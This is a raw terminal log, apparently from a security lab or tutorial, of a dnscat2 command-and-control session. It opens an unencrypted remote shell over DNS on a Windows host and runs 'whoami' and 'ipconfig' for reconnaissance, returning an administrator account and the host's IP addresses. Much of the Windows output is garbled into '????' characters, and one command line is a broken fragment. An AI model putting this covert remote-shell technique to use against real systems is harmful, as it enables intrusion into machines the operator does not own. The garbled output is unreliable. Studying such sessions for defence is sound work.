 dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
session -i 1
New window created: 1
history_size (session) ⇒ 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Users\administrator>
unnamed 1> whoami
unnamed 1> whoami
hacker\administrator
C:\Users\adipconfig
unnamed 1> ipconfig
Windows IP ????
???????????? ???????? 3:
?????????? DNS ???? . . . . . . . :
IPv6 ???? . . . . . . . . . . . . : 240e:476:942:2b1:885b:8d0:25b4:a977
???? IPv6 ????. . . . . . . . . . : 240e:476:942:2b1:7d6a:c4ad:72cc:e791
???????? IPv6 ????. . . . . . . . : fe80::885b:8d0:25b4:a977%19
IPv4 ???? . . . . . . . . . . . . : 192.168.69.75
????????  . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . : fe80::b04e:c2ff:fe89:90d3%19